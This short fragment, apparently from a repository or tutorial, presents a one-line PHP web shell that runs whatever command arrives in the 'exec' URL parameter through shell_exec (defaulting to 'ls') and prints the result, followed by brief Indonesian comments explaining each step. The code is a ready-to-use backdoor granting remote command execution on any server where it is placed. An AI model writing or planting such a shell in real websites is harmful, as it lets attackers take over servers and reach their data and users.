 <?php $exec = !empty($_GET['exec']) ? $_GET['exec'] : 'ls' ; echo(shell_exec($exec))?>
variable exec akan berisikan dari parameter exec
dan berisi ls jika tidak ada parameter exec
menjalankan variable exec
di shell